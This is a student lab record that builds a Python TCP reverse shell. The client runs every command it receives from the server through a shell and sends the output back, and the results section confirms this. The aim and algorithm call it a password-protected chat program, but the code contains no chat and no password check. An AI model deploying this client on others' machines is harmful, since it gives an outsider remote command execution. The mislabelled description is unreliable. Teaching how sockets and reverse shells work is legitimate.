Exp.No.12 Keerthika.k
241901046

Develop a program to create reverse shell using TCP sockets

Aim:
Create a simple TCP client–server chat program in Python to demonstrate how TCP sockets work, how a server accepts connections, and how a client communicates with the server. Include a minimal password handshake to show basic authentication.

Introduction:
This project implements a basic TCP server that listens for incoming connections and a client that connects to it. Once connected, the client and server can exchange text messages. The server handles each client in a separate thread so multiple clients can communicate concurrently. This demonstrates socket creation, binding, listening, connecting, send/receive, and multithreading for concurrency.

Algorithm:
Server:
- Create a TCP socket.
- Bind to host and port.
- Listen for incoming connections.
- For each accepted connection:
a. Start a new thread to handle that client.
b. In the thread, perform a simple password handshake; if authentication fails, close connection.
c. Receive messages in a loop and echo them back or print them to server console.
d. Close connection when client disconnects.

Client:
- Create a TCP socket.
- Connect to server host and port.
- Send the password for handshake, wait for server acceptance.
- If accepted, run a send loop to allow user to type messages and a receive loop to print server responses.
- Close connection on user quit.

Server (code):
import socket
import threading

host = '127.0.0.1'
port = 9999

def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server

def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break

def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()

if __name__ == "__main__":
start_server()

Client (code):
import socket
import subprocess
import os

host = '127.0.0.1'
port = 9999

def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))

while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()

if __name__ == "__main__":
connect_to_server()

Server (Output):


Client (output):


Result:
Server shows a “connection established” message when client connects. Commands typed at the server prompt run on the client and their output appears on the server.cd changes the client’s directory and the new path is returned. Quit ends the session; errors close the connection.

